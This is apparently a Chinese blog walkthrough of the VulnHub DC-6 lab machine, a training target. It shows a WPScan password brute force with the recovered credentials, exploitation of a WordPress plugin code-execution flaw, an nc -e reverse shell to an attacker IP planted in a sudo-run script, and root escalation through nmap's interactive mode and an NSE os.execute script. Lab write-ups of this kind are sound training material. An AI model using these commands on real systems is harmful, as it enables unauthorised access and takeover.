# 前言

这个系列的第 6 篇了,正在学习的东西又卡住了,还是来补充一下这个系列吧

# 环境

靶机地址:DC: 6 ~ VulnHub

使用 VMware 搭建环境(这个参考这个系列的第一篇即可 DC-1 - Vulnhub | Clown の Blog = (xcu.icu),环境搭建都一样,这里我还是将网络模式改为了 nat)

在靶机地址最后,它提供了一个 CLUE

OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)

很显然这里密码集就确定了

# 打靶流程

首先还是先做一些简单的信息收集

然后进行协议的发现(这里好像也不是很必要,,,,那就算了),这里首先去看一下 80 端口的 web 服务



这里尝试访问发现会直接跳转到这个域名,但是 dns 服务器无法解析这个域名,这里用 nmap 验证一下



这里修改一下本机的 host 文件即可



这样就可以看到 80 端口上的服务了,打开这个页面实际上很明显,这是一个 WordPress 的 cms,因为这里是 WordPress 我们直接使用 WPscan 来做扫描,它是一个扫描 WordPress 漏洞的黑盒子扫描器,根据靶机作者给的提示,我们需要再 rokyou 这个密码字典来获得一个新的密码字典来爆破用户名和密码,kali 中 rockyou.txt 在下面的目录中

cat /usr/share/eaphammer/wordlists/rockyou.txt | grep k01 > passwords.txt |



然后利用 WPscan 来爆破密码

wpscan --url http://wordy/ --enumerate u -P ./passwords.txt |

获得密码

mark | |

helpdesk01 |





后台发现 Activity on Wordy 插件,在这个插件是存在代码执行漏洞的,这里直接利用这个漏洞



这里就已经可以命令执行了,但是当前的权限比较低,这里反弹一个 shell 出来

然后 python 优化一下 shell

python -c 'import pty;pty.spawn("/bin/bash")' |



接下来需要做的就是提权了,因为本台靶机是开放了 22 端口的,所以这里看一下 passwd 文件,发现这里能通过 ssh 连接的用户比较多



所以这里分别去查看了几个用户的 home 目录,最后还是在当前用户目录有所发现

这里可以看到,在这个文件中存放了 graham 用户的密码,这里直接去 ssh 连接



这里成功登录到这个用户





查看 graham 用户的 sudo -l 权限,可以以 jens 用户权限执行 backups.sh 脚本,想这个文件中写入一个反弹 shell 的命令

echo " nc -e /bin/bash 192.168.246.136 6667 " > backups.sh



然后运行这个 shell 脚本

然后这里就拿到了 jens 的权限,这里还是用 python 来优化

python -c 'import pty;pty.spawn("/bin/bash")' |

当前用户对 nmap 设置权限有问题,这里可以利用 nmap 来提权

nmap 提权分为两种

旧版本上以进入交互提权

# 进入 nmap 的交互模式 | |

nmap --interactive | |

# 执行 sh,提权成功 | |

!sh |



新版本

echo 'os.execute("/bin/sh")' >/tmp/TF | |

sudo nmap --script=/tmp/TF |

这样就算是成功了